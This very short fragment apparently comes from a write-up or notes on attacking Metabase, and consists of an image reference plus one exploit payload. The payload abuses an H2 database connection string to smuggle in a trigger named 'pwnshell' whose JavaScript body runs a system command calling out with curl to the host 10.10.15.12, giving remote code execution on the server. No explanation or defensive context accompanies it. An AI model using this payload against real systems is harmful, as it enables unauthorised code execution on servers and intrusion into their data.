 - zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec(‘curl 10.10.15.12’)\n$$–=x
